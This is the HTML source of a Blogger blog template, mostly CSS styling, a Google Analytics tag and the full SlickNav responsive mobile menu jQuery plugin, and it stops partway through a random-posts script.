#stopka{padding:20px 2%;width:96%;display:inline-block;height:auto;font-size:13px;margin-top:75px;color:#323232!important;text-transform:uppercase;letter-spacing:4px;margin:0 auto!important;font-family:Ubuntu!important}#copyright a{background:transparent}.copyr a{color:#323232!important}.copyr a:hover{color:#99a896!important}#copyright{float:left;width:30%;text-align:right!important}#copyright a{text-align:right!important}#copyright1{float:left;width:70%}#social-icons.s-footer{padding:0}#social-icons.s-footer a{padding:0 10px;font-size:13px;letter-spacing:3px;white-space:nowrap;}#social-icons.s-footer .fa{font-size:14px;margin:10px 12px!important}#social-icons.s-footer span{display:inline-block}#blogfooter-all .widget {text-align:center}#totop{position:relative;text-align:center;display:block;max-width:1200px;margin:0 auto;margin-bottom:-10px!important}#totop{z-index:999}.to-top i{width:40px;height:40px;font-size:40px}.to-top .fa{border:1px solid #ffffff;border-radius:100%;padding:30px;margin-bottom:-80px;background:#95c1c6}a.to-top {color:#fdeee9!important}.to-top .fa:hover{border:1px solid #99a896;background:#99a896;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}a.to-top:hover{color:#ffffff!important;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#HTML222 h3.title{font:normal normal 70px Sacramento;text-transform:lowercase!important;font-weight:400;margin-bottom:50px;margin-top:10px}#HTML222 h3.title:before{content:"IT'S MY";display:block;font:normal normal 20px Ubuntu;text-transform:uppercase;letter-spacing:3px;padding-bottom:10px}footer-wrapper {width:29.2%;padding:1%;float:left;display:inline-block;border:0px solid #000;margin:1%}
@media screen and (max-width:500px){#bloggerspice-rp ul li:nth-child(2){padding:0!important}#bloggerspice-rp ul li{width:98%;margin-bottom:30px}.post-body.float-container a {clear:both!important;float:none!important}.post-share span.udostepnij {display:none;}.post-outer .snippet-body{max-width:97%;}.post-share{padding:15px 0!important}#social-media .fa {padding:0 10px}.owl-item li {width:75%!important;    -webkit-box-shadow: -5px 0px 10px 5px rgba(0,0,0,.1);-moz-box-shadow: -5px 0px 10px 5px rgba(0,0,0,.1);box-shadow: -5px 0px 10px 5px rgba(0,0,0,.1);}#owl-demo div img {height: 240px!important}.owl-item {height:330px!important}#rbody {width:60%;margin-left:7.6%}.rmore{display:none}.owl-item .owl-title-in a {font-size:15px}.owl-item .recentlabel a{font-size:7px;padding-right:12px!important}.owl-carousel .owl-prev .fa, .owl-carousel .owl-next .fa{width:70px;height:70px;line-height:70px}.owl-prev{left:-10px}.owl-next {right:-12px}
.post-grid:nth-child(even) {margin-top:10px!important}.post-grid:first-child .snippet-thumbnail span {margin-top:-85px!important;padding-bottom:55px!important;padding-top:23px}#blogregion-all {margin-top:-310px}#blogregion-all-a {margin-top:5px!important}}
@media screen and (max-width:700px){#copyright,#copyright1 {width:50%!important;}}
@media screen and (max-width:800px) and (min-width: 501px) {#Image111 img{max-width:50%!important}.post-grid:first-child .snippet-thumbnail span {margin-top:-130px!important;padding-bottom:95px!important;padding-top:23px}#blogregion-all {margin-top:-270px}#blogregion-all-a {margin-top:0px}}
@media only screen and (min-width: 1000px) and (max-width: 1260px) {#blogregion-all{width:90%!important}.onthemidlle .PopularPosts article.post{width:30.5%}}
@media screen and (max-width:800px){.menutop,#menu{background:transparent!important}#Header{width:100%!important}#blogregion-all {z-index: 5!important;position: relative;}#searchicon2{display:block;padding:30px;margin-top:-28px}#menutop {width:19%!important}#pkmenu-search input{width:96%!important}
.popularslider{z-index:5}#menutop1{display:none!important}#menutop{min-height:58px}.onthemidlle .PopularPosts .widget-content div {display:block!important}#blogfooter-all {max-width:90%} #menutop{display:block}.onthemidlle .PopularPosts article.post {width:85%!important;padding:5%!important}.titlewrapper h1 a {font-size:25px!important}.post-grid:nth-child(odd) .snippet-thumbnail span {height:95%!important}.post-grid:nth-child(odd) .snippet-thumbnail span {left:-99%!important}#blogfooter-wrapper {display:none}div#menutop-1.main.section {display:none}#searchicon {padding-top:20px}.topmenu-fix li {padding:0px!important}
#Header-big {margin-top:-10px!important;padding-top:20px} #menutop{background:transparent;position:relative}#blogregion-all {max-width:90%}#pkmenu-search.search-visible {margin-top:50px!important;z-index:9}
.onthemidlle .PopularPosts article.post{width:98%;margin-bottom:20px}#homeicon{display:none!important}.post-grid .pdate{display:none!important}.onthemidlle .widget h3.title:first-line{font-size:30px}#searchicon{position:absolute;top:0;right:0}.post-grid:nth-child(even) .snip-body,.post-grid:nth-child(odd) .snip-body{width:98%;;display:block;position:relative;padding:0!important;top:0!important;transform:translateY(-50%);-ms-transform:translateY(0%);-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-o-transform:translateY(0%)}.post-outer .snippet-thumbnail{width:100%}#menutop{display:inline-block;width:100%}#searchicon{float:right}#pkmenu-search.act{-webkit-transition:height,0.5s linear;-moz-transition:height,0.5s linear;-ms-transition:height,0.5s linear;-o-transition:height,0.5s linear;transition:height,0.5s linear;top:-50px;position:absolute!important;width:100%}#pkmenu-search.search-visible{width:90%!important}#searchbox{width:90%!important;margin-top:10px!important;margin-left:0}#pkmenu-search.search-visible,#pkmenu-search.act{overflow:hidden;padding:0!important}.post-outer .jump-link a{margin-left:0}.post-grid .pdate{margin-top:15px}.post-outer .snip-body{float:none!important}.post-outer .snippet-thumbnail{margin-bottom:-10px!important}.post-outer .snip-body{padding-left:0%}h2.post-title a,h1.post-title.entry-title,#blog-wrapper-1 #FeaturedPost1 h3.post-title a{font-size:20px!important}.slicknav_menu i{display:none}.footerbar-all #social-icons .fa{margin:10px!important}.FeaturedPost h3.title{margin-left:0px!important;margin-right:0px!important}.post-share span.udostepnij{display:block!important;padding-top:10px}#Header h1,#Header h2,.titlewrapper h1,.titlewrapper h2,.titlewrapper h2 a {font-size:25px!important}#header-inner-1,#social-media{width:100%!important;display:block}#Header{display:block!important;width:100%}#social-media{text-align:center!important}.post-grid{width:100%}#blogregion,#sidebar{width:100%}.slicknav_menu{display:block}.topmenu{display:none}#mobile-plist{display:block}#PageList1_select{border:0 solid #fff;background:transparent!important;text-transform:uppercase;max-width:100%}#PageList1_select li{padding:20px!important}option{padding:20px!important}#plist{display:none}.post-grid:nth-child(3n+1) .home-labels span.byline.post-labels a:nth-child(1n+3){display:none}.menutop{margin-bottom:0px!important}#menutop-1 #PageList1{display:none}#Header-big{margin-top:0;padding-bottom:250px}#Header {max-width:90%}.footer-wrapper{width:98%!important;padding:30px 0!important}}
@media screen and (max-width:1025px){.owl-item {height:500px}#Image111 img {margin-top:-100px}#Image111 {margin-top:100px!important}#owl-demo div img{height:393px}#rbody{margin-top:5px}}
@media screen and (max-width:1281px) and (min-width: 1000px) {.slider-s {max-width:95%!important}#rbody {margin-left:11%}}
@media screen and (max-width:1366px) and (min-width: 1000px) {.titlewrapper {padding:0 0 20px 0}}
@media screen and (max-width:1281px) and (min-width: 1026px) {.owl-item {height:600px}#Image111 img {margin-top:-140px}#Image111 {margin-top:140px!important}#owl-demo div img {height:488px}.owl-next {right:-10px}.owl-prev {left:-10px}.owl-item li { width: 82%!important;}#Header-big {padding-bottom:305px}.popularslider {margin-top:-300px!important}}
@media screen and (max-width:1367px) and (min-width: 1282px) {#Image111 img {margin-top:-130px}#rbody{margin-left:12.5%}#Image111 {margin-top:140px!important}.owl-item {height:612px!important}.owl-item li {margin:5% 3%!important;}#owl-demo div img {height:515.94px!important}#Header-big {padding-bottom:305px}.popularslider {margin-top:-305px!important}}
.fade-in{animation-name:fadeIn;animation-duration:4s}.fade-down{animation-name:fadeUpIn;animation-duration:4s;}@-webkit-keyframes fadeIn{0%{opacity:0;}95%(opacity:0)100%{opacity:1;}}@keyframes fadeIn{0%{opacity:0;}95%(opacity:0)100%{opacity:1;}}@keyframes fadeUpIn{0%{opacity:0;transform:translate3d(0,-10%,0);}100%{opacity:1;transform:none;}}@-webkit-keyframes fadeUpIn{0%{opacity:0;transform:translate3d(0,-10%,0);}100%{opacity:1;transform:none;}}
@keyframes fadeInDown{from {opacity: 0;transform: translate3d(0, -20%, 0);} to {opacity: 1;transform: translate3d(0, 0, 0);}}
.fade-in-down{animation-name:fadeInDown;animation-duration:2s;}
.post-grid {position:relative}.widget#HTML459  {padding:0!important;}.post-grid img.post-thumb {object-fit:cover!important;width:100%!important}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
.post-outer {display:block!important}.post-outer .snip-body, .post-outer .snippet-thumbnail {display:inline-block!important;}.sidebar .PopularPosts .post {display:block;min-height:100px}.sidebar .PopularPosts h3.post-title {display: inline-block !important;float: right; margin-left: 20px;text-align: left;width: calc(100% - 120px);margin-top:20px;padding-bottom:20px!important;}
.sidebar .PopularPosts img {width:100px;height:auto!important;float: left;margin: 0;}.sidebar .PopularPosts img {border-radius:0px}.sidebar .PopularPosts .widget-content .snippet-thumbnail {width: 100px;height: 100px;overflow: hidden;display: inline-block;}#blogregion-all {overflow:hidden}.menutop.topmenu-fix {display: none;}#sidebar .widget.BlogArchive h3.title {border-top:0px solid #fff!important;border-left:none!important;border-right:none!important}#ArchiveList {margin-top:10px}.onthemidlle {display:none}}
#instafeed li {list-style:none;display:inline-block}
#instafeed .ins:after { position:relative;top: 52%;font-family: FontAwesome; content:"\f16d";z-index:9;font-size:30px;background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);-webkit-background-clip: text;background-clip: text;-webkit-text-fill-color: transparent;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}#instafeed{width:100%;display:block;margin:0;margin-bottom:20px;margin-top:20px;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out;}#instafeed a{padding:0;margin:0;display:inline-block;position:relative;}#instafeed li{width:16.66%;display:inline-block;margin:0!important;padding:0.5%!important;}#instafeed .ins {text-align:center;height: 100%;position: absolute; width: 100%;top:0; opacity:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}
#instafeed li:hover .ins:after {top:50%}
#instafeed li:hover .ins {opacity:1}
#Header-big {
max-width: 100%;
margin: 0 auto;
display: flex;
align-items: center;
}
#menutop1 {
z-index: 6;
width: 42%;
text-align:right;
display:inline-block;
margin-left: 0%;}
#Header {
width: 15%;
max-width: 100%;
background: transparent;
display: inline-block!important;
text-align: center;
}
#menutop {
margin-top: 0px;
text-align: left;
width: 42%;
display:inline-block;
z-index: 6;
}#menu li .fab,#menu li .fa {font-size:12px}
.search2{vertical-align:top!important;float:none;display:inline-block!important;line-height:1;padding-left:8px;margin-top:2px}
#menutop1 #menu ul {text-align:right}
#menutop #menu ul {text-align:left}
#bloggerspice-rp {float:left}
.comments {display:none}.pager-content #blog-pager-newer-link {padding:10px; text-align:right}
.pager-content #blog-pager-older-link {padding:10px; text-align:left}.CSS_LIGHTBOX {z-index: 999 !important;}
--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout {background:#f4f5f9!important;}
body#layout div.layout-title {font-family:Open Sans!important}
body#layout div#HTML446.widget.HTML.locked-widget .widget-content, body#layout div#HTML457.widget.HTML.locked-widget .widget-content,body#layout div#HTML458.widget.HTML.locked-widget .widget-content, body#layout div#HTML459.widget.HTML.locked-widget .widget-content {background-color:#fff6d5!important}body#layout div.section {background:#fff!important;}body#layout .hidden,body#layout .invisible{display: inherit;}
body#layout .section h4 {background:#fbede7!important;margin:0!important;padding:10px;text-align:center;font-family:Open Sans;letter-spacing:2px;font-size:14px;}body#layout div#menutop-1.main.section {width:90%;margin:0 auto}body#layout .popularslider, body#layout #Header-big, body#layout #blogfooter-all, body#layout .copyr {width:95%;margin:0 auto}body#layout .onthemidlle {width:100%;margin-top:50px}
body#layout .slider-s {max-width:100%}body#layout #blogregion {margin-top:0px}body#layout #Header-big {padding-bottom:10px}body#layout #blogregion-all-a {padding:0px;margin:0 auto;float:none;width:95%}
body#layout .widget-content {max-width:90%;}body#layout .navigation{display: none;}body#layout .page,body#layout .sidebar_top,body#layout .sidebar_bottom{display: inline-block;left: inherit; position: relative;     vertical-align: top;}body#layout .page {float: right;margin-left: 20px;width: 55%;}body#layout .sidebar-container{float: right;width: 40%;}body#layout .hamburger-menu {display: none;}
--></style>
<style>
.post-grid {padding-top:0%}#blogregion-all{margin-top:-290px}.post-footer-line-1{display:none}#blogregion-all-a:before{content:"";background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2ZoaQf1FPIaC8JFFbzqnaTqF9Ol8SEJEmy2FbLpaNlsJktYE33RsAZj6XL7ThXFUHoL8nwJnhU0jqVz0ZfLeDvkdCBBYRkO1qKQ60IRhTMp3MGAUBizDsSqdj9JTX6F0qQ2NshkOdzdQ/s1600/kreskie2+%25281%2529.png) no-repeat;position:absolute;height:500px;width:100%;right:-82%;top:-100px;z-index:-1}.stopkaposta{text-align:center;border-bottom:none}.post-share{float:none}.post-share span.udostepnij{display:inline;text-transform:uppercase;letter-spacing:3px}.komentarze{text-align:left;margin-top:20px;margin-bottom:20px}.post-share{width:100%;text-align:center}.post{border-bottom:none}#blog-pager {width:100%;margin-bottom:30px;}.pager-content{width:100%;display:flex}.pager-content #blog-pager-newer-link, .pager-content #blog-pager-older-link {position:relative;display:inline-block!important;float:none!important;width:65%!important;padding-bottom:1em}.blog-pager-older-link {text-align:left!important;float:none!important}.blog-pager-newer-link{float:none!important}
@media screen and (max-width:500px){#blogregion-all {margin-top:-250px!important}}
@media screen and (max-width: 1366px) and (min-width: 1000px){#blogregion-all-a{width: 90%!important;margin-left: 0%!important;}}
@media screen and (max-width: 1025px){#blogregion-all{margin-top:-270px}}
@media screen and (max-width:800px){#blogregion-all-a{padding-top:20px!important}#blogregion{margin-top:0px}}
</style>
<style>
#blogregion-all {margin-top:-310px}.post-grid:first-child .snippet-thumbnail span {margin-top:-170px;padding-bottom:170px}
@media screen and (max-width:1025px){#blogregion-all {margin-top:-285px}}
@media screen and (max-width:800px) and (min-width: 501px){#blogregion-all-a {margin-top:30px}}
</style>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-59C3MWVHRS'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-59C3MWVHRS');
      </script>
<script>
snippetbody = 150;
</script>
<script>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function postsnippetbody(pID){
var div = document.getElementById(pID);
var postsnip = snippetbody;
var snippet = '<div>' + removeHtmlTag(div.innerHTML,postsnip) + '</div>';
div.innerHTML = snippet;
}
//]]>
</script>
<script>
//<![CDATA[
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
;(function ($, document, window) {
    var
    // default settings object.
        defaults = {
            label: 'MENU',
            duplicate: true,
            duration: 200,
            easingOpen: 'swing',
            easingClose: 'swing',
            closedSymbol: '&#9658;',
            openedSymbol: '&#9660;',
            prependTo: '.menutop',
            appendTo: '',
            parentTag: 'a',
            closeOnClick: false,
            allowParentLinks: false,
            nestedParentLinks: true,
            showChildren: false,
            removeIds: true,
            removeClasses: false,
            removeStyles: false,
			brand: '',
            animations: 'jquery',
            init: function () {},
            beforeOpen: function () {},
            beforeClose: function () {},
            afterOpen: function () {},
            afterClose: function () {}
        },
        mobileMenu = 'slicknav',
        prefix = 'slicknav',

        Keyboard = {
            DOWN: 40,
            ENTER: 13,
            ESCAPE: 27,
            LEFT: 37,
            RIGHT: 39,
            SPACE: 32,
            TAB: 9,
            UP: 38,
        };

    function Plugin(element, options) {
        this.element = element;

        // jQuery has an extend method which merges the contents of two or
        // more objects, storing the result in the first object. The first object
        // is generally empty as we don't want to alter the default options for
        // future instances of the plugin
        this.settings = $.extend({}, defaults, options);

        // Don't remove IDs by default if duplicate is false
        if (!this.settings.duplicate && !options.hasOwnProperty("removeIds")) {
          this.settings.removeIds = false;
        }

        this._defaults = defaults;
        this._name = mobileMenu;

        this.init();
    }

    Plugin.prototype.init = function () {
        var $this = this,
            menu = $(this.element),
            settings = this.settings,
            iconClass,
            menuBar;

        // clone menu if needed
        if (settings.duplicate) {
            $this.mobileNav = menu.clone();
        } else {
            $this.mobileNav = menu;
        }

        // remove IDs if set
        if (settings.removeIds) {
          $this.mobileNav.removeAttr('id');
          $this.mobileNav.find('*').each(function (i, e) {
              $(e).removeAttr('id');
          });
        }

        // remove classes if set
        if (settings.removeClasses) {
            $this.mobileNav.removeAttr('class');
            $this.mobileNav.find('*').each(function (i, e) {
                $(e).removeAttr('class');
            });
        }

        // remove styles if set
        if (settings.removeStyles) {
            $this.mobileNav.removeAttr('style');
            $this.mobileNav.find('*').each(function (i, e) {
                $(e).removeAttr('style');
            });
        }

        // styling class for the button
        iconClass = prefix + '_icon';

        if (settings.label === '') {
            iconClass += ' ' + prefix + '_no-text';
        }

        if (settings.parentTag == 'a') {
            settings.parentTag = 'a href="#"';
        }

        // create menu bar
        $this.mobileNav.attr('class', prefix + '_nav');
        menuBar = $('<div class="' + prefix + '_menu"></div>');
		if (settings.brand !== '') {
			var brand = $('<div class="' + prefix + '_brand">'+settings.brand+'</div>');
			$(menuBar).append(brand);
		}
        $this.btn = $(
            ['<' + settings.parentTag + ' aria-haspopup="true" role="button" tabindex="0" class="' + prefix + '_btn ' + prefix + '_collapsed">',
                '<span class="' + prefix + '_menutxt">' + settings.label + '</span>',
                '<span class="' + iconClass + '">',
                    '<span class="' + prefix + '_icon-bar"></span>',
                    '<span class="' + prefix + '_icon-bar"></span>',
                    '<span class="' + prefix + '_icon-bar"></span>',
                '</span>',
            '</' + settings.parentTag + '>'
            ].join('')
        );
        $(menuBar).append($this.btn);
        if(settings.appendTo !== '') {
            $(settings.appendTo).append(menuBar);
        } else {
            $(settings.prependTo).prepend(menuBar);
        }
        menuBar.append($this.mobileNav);

        // iterate over structure adding additional structure
        var items = $this.mobileNav.find('li');
        $(items).each(function () {
            var item = $(this),
                data = {};
            data.children = item.children('ul').attr('role', 'menu');
            item.data('menu', data);

            // if a list item has a nested menu
            if (data.children.length > 0) {

                // select all text before the child menu
                // check for anchors

                var a = item.contents(),
                    containsAnchor = false,
                    nodes = [];

                $(a).each(function () {
                    if (!$(this).is('ul')) {
                        nodes.push(this);
                    } else {
                        return false;
                    }

                    if($(this).is("a")) {
                        containsAnchor = true;
                    }
                });

                var wrapElement = $(
                    '<' + settings.parentTag + ' role="menuitem" aria-haspopup="true" tabindex="-1" class="' + prefix + '_item"/>'
                );

                // wrap item text with tag and add classes unless we are separating parent links
                if ((!settings.allowParentLinks || settings.nestedParentLinks) || !containsAnchor) {
                    var $wrap = $(nodes).wrapAll(wrapElement).parent();
                    $wrap.addClass(prefix+'_row');
                } else
                    $(nodes).wrapAll('<span class="'+prefix+'_parent-link '+prefix+'_row"/>').parent();

                if (!settings.showChildren) {
                    item.addClass(prefix+'_collapsed');
                } else {
                    item.addClass(prefix+'_open');
                }

                item.addClass(prefix+'_parent');

                // create parent arrow. wrap with link if parent links and separating
                var arrowElement = $('<span class="'+prefix+'_arrow">'+(settings.showChildren?settings.openedSymbol:settings.closedSymbol)+'</span>');

                if (settings.allowParentLinks && !settings.nestedParentLinks && containsAnchor)
                    arrowElement = arrowElement.wrap(wrapElement).parent();

                //append arrow
                $(nodes).last().after(arrowElement);


            } else if ( item.children().length === 0) {
                 item.addClass(prefix+'_txtnode');
            }

            // accessibility for links
            item.children('a').attr('role', 'menuitem').click(function(event){
                //Ensure that it's not a parent
                if (settings.closeOnClick && !$(event.target).parent().closest('li').hasClass(prefix+'_parent')) {
                        //Emulate menu close if set
                        $($this.btn).click();
                    }
            });

            //also close on click if parent links are set
            if (settings.closeOnClick && settings.allowParentLinks) {
                item.children('a').children('a').click(function (event) {
                    //Emulate menu close
                    $($this.btn).click();
                });

                item.find('.'+prefix+'_parent-link a:not(.'+prefix+'_item)').click(function(event){
                    //Emulate menu close
                        $($this.btn).click();
                });
            }
        });

        // structure is in place, now hide appropriate items
        $(items).each(function () {
            var data = $(this).data('menu');
            if (!settings.showChildren){
                $this._visibilityToggle(data.children, null, false, null, true);
            }
        });

        // finally toggle entire menu
        $this._visibilityToggle($this.mobileNav, null, false, 'init', true);

        // accessibility for menu button
        $this.mobileNav.attr('role','menu');

        // outline prevention when using mouse
        $(document).mousedown(function(){
            $this._outlines(false);
        });

        $(document).keyup(function(){
            $this._outlines(true);
        });

        // menu button click
        $($this.btn).click(function (e) {
            e.preventDefault();
            $this._menuToggle();
        });

        // click on menu parent
        $this.mobileNav.on('click', '.' + prefix + '_item', function (e) {
            e.preventDefault();
            $this._itemClick($(this));
        });

        // check for keyboard events on menu button and menu parents
        $($this.btn).keydown(function (e) {
            var ev = e || event;

            switch(ev.keyCode) {
                case Keyboard.ENTER:
                case Keyboard.SPACE:
                case Keyboard.DOWN:
                    e.preventDefault();
                    if (ev.keyCode !== Keyboard.DOWN || !$($this.btn).hasClass(prefix+'_open')){
                        $this._menuToggle();
                    }
                    
                    $($this.btn).next().find('[role="menuitem"]').first().focus();
                    break;
            }

            
        });

        $this.mobileNav.on('keydown', '.'+prefix+'_item', function(e) {
            var ev = e || event;

            switch(ev.keyCode) {
                case Keyboard.ENTER:
                    e.preventDefault();
                    $this._itemClick($(e.target));
                    break;
                case Keyboard.RIGHT:
                    e.preventDefault();
                    if ($(e.target).parent().hasClass(prefix+'_collapsed')) {
                        $this._itemClick($(e.target));
                    }
                    $(e.target).next().find('[role="menuitem"]').first().focus();
                    break;
            }
        });

        $this.mobileNav.on('keydown', '[role="menuitem"]', function(e) {
            var ev = e || event;

            switch(ev.keyCode){
                case Keyboard.DOWN:
                    e.preventDefault();
                    var allItems = $(e.target).parent().parent().children().children('[role="menuitem"]:visible');
                    var idx = allItems.index( e.target );
                    var nextIdx = idx + 1;
                    if (allItems.length <= nextIdx) {
                        nextIdx = 0;
                    }
                    var next = allItems.eq( nextIdx );
                    next.focus();
                break;
                case Keyboard.UP:
                    e.preventDefault();
                    var allItems = $(e.target).parent().parent().children().children('[role="menuitem"]:visible');
                    var idx = allItems.index( e.target );
                    var next = allItems.eq( idx - 1 );
                    next.focus();
                break;
                case Keyboard.LEFT:
                    e.preventDefault();
                    if ($(e.target).parent().parent().parent().hasClass(prefix+'_open')) {
                        var parent = $(e.target).parent().parent().prev();
                        parent.focus();
                        $this._itemClick(parent);
                    } else if ($(e.target).parent().parent().hasClass(prefix+'_nav')){
                        $this._menuToggle();
                        $($this.btn).focus();
                    }
                    break;
                case Keyboard.ESCAPE:
                    e.preventDefault();
                    $this._menuToggle();
                    $($this.btn).focus();
                    break;    
            }
        });

        // allow links clickable within parent tags if set
        if (settings.allowParentLinks && settings.nestedParentLinks) {
            $('.'+prefix+'_item a').click(function(e){
                    e.stopImmediatePropagation();
            });
        }
    };

    //toggle menu
    Plugin.prototype._menuToggle = function (el) {
        var $this = this;
        var btn = $this.btn;
        var mobileNav = $this.mobileNav;

        if (btn.hasClass(prefix+'_collapsed')) {
            btn.removeClass(prefix+'_collapsed');
            btn.addClass(prefix+'_open');
        } else {
            btn.removeClass(prefix+'_open');
            btn.addClass(prefix+'_collapsed');
        }
        btn.addClass(prefix+'_animating');
        $this._visibilityToggle(mobileNav, btn.parent(), true, btn);
    };

    // toggle clicked items
    Plugin.prototype._itemClick = function (el) {
        var $this = this;
        var settings = $this.settings;
        var data = el.data('menu');
        if (!data) {
            data = {};
            data.arrow = el.children('.'+prefix+'_arrow');
            data.ul = el.next('ul');
            data.parent = el.parent();
            //Separated parent link structure
            if (data.parent.hasClass(prefix+'_parent-link')) {
                data.parent = el.parent().parent();
                data.ul = el.parent().next('ul');
            }
            el.data('menu', data);
        }
        if (data.parent.hasClass(prefix+'_collapsed')) {
            data.arrow.html(settings.openedSymbol);
            data.parent.removeClass(prefix+'_collapsed');
            data.parent.addClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        } else {
            data.arrow.html(settings.closedSymbol);
            data.parent.addClass(prefix+'_collapsed');
            data.parent.removeClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        }
    };

    // toggle actual visibility and accessibility tags
    Plugin.prototype._visibilityToggle = function(el, parent, animate, trigger, init) {
        var $this = this;
        var settings = $this.settings;
        var items = $this._getActionItems(el);
        var duration = 0;
        if (animate) {
            duration = settings.duration;
        }
        
        function afterOpen(trigger, parent) {
            $(trigger).removeClass(prefix+'_animating');
            $(parent).removeClass(prefix+'_animating');

            //Fire afterOpen callback
            if (!init) {
                settings.afterOpen(trigger);
            }
        }
        
        function afterClose(trigger, parent) {
            el.attr('aria-hidden','true');
            items.attr('tabindex', '-1');
            $this._setVisAttr(el, true);
            el.hide(); //jQuery 1.7 bug fix

            $(trigger).removeClass(prefix+'_animating');
            $(parent).removeClass(prefix+'_animating');

            //Fire init or afterClose callback
            if (!init){
                settings.afterClose(trigger);
            } else if (trigger == 'init'){
                settings.init();
            }
        }

        if (el.hasClass(prefix+'_hidden')) {
            el.removeClass(prefix+'_hidden');
             //Fire beforeOpen callback
            if (!init) {
                settings.beforeOpen(trigger);
            }
            if (settings.animations === 'jquery') {
                el.stop(true,true).slideDown(duration, settings.easingOpen, function(){
                    afterOpen(trigger, parent);
                });
            } else if(settings.animations === 'velocity') {
                el.velocity("finish").velocity("slideDown", {
                    duration: duration,
                    easing: settings.easingOpen,
                    complete: function() {
                        afterOpen(trigger, parent);
                    }
                });
            }
            el.attr('aria-hidden','false');
            items.attr('tabindex', '0');
            $this._setVisAttr(el, false);
        } else {
            el.addClass(prefix+'_hidden');

            //Fire init or beforeClose callback
            if (!init){
                settings.beforeClose(trigger);
            }

            if (settings.animations === 'jquery') {
                el.stop(true,true).slideUp(duration, this.settings.easingClose, function() {
                    afterClose(trigger, parent)
                });
            } else if (settings.animations === 'velocity') {
                
                el.velocity("finish").velocity("slideUp", {
                    duration: duration,
                    easing: settings.easingClose,
                    complete: function() {
                        afterClose(trigger, parent);
                    }
                });
            }
        }
    };

    // set attributes of element and children based on visibility
    Plugin.prototype._setVisAttr = function(el, hidden) {
        var $this = this;

        // select all parents that aren't hidden
        var nonHidden = el.children('li').children('ul').not('.'+prefix+'_hidden');

        // iterate over all items setting appropriate tags
        if (!hidden) {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','false');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '0');
                $this._setVisAttr(ul, hidden);
            });
        } else {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','true');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '-1');
                $this._setVisAttr(ul, hidden);
            });
        }
    };

    // get all 1st level items that are clickable
    Plugin.prototype._getActionItems = function(el) {
        var data = el.data("menu");
        if (!data) {
            data = {};
            var items = el.children('li');
            var anchors = items.find('a');
            data.links = anchors.add(items.find('.'+prefix+'_item'));
            el.data('menu', data);
        }
        return data.links;
    };

    Plugin.prototype._outlines = function(state) {
        if (!state) {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','none');
        } else {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','');
        }
    };

    Plugin.prototype.toggle = function(){
        var $this = this;
        $this._menuToggle();
    };

    Plugin.prototype.open = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_collapsed')) {
            $this._menuToggle();
        }
    };

    Plugin.prototype.close = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_open')) {
            $this._menuToggle();
        }
    };

    $.fn[mobileMenu] = function ( options ) {
        var args = arguments;

        // Is the first parameter an object (options), or was omitted, instantiate a new instance
        if (options === undefined || typeof options === 'object') {
            return this.each(function () {

                // Only allow the plugin to be instantiated once due to methods
                if (!$.data(this, 'plugin_' + mobileMenu)) {

                    // if it has no instance, create a new one, pass options to our plugin constructor,
                    // and store the plugin instance in the elements jQuery data object.
                    $.data(this, 'plugin_' + mobileMenu, new Plugin( this, options ));
                }
            });

        // If is a string and doesn't start with an underscore or 'init' function, treat this as a call to a public method.
        } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {

            // Cache the method call to make it possible to return a value
            var returns;

            this.each(function () {
                var instance = $.data(this, 'plugin_' + mobileMenu);

                // Tests that there's already a plugin-instance and checks that the requested public method exists
                if (instance instanceof Plugin && typeof instance[options] === 'function') {

                    // Call the method of our plugin instance, and pass it the supplied arguments.
                    returns = instance[options].apply( instance, Array.prototype.slice.call( args, 1 ) );
                }
            });

            // If the earlier cached method gives a value back return the value, otherwise return this to preserve chainability.
            return returns !== undefined ? returns : this;
        }
    };
}(jQuery, document, window));
//]]>
</script>
<script style='text/javascript'>
//<![CDATA[
function randomposts(json){document.write('<ul id="owl-demo" class="owl-carousel">');for(var i=0;i<numposts;i++)
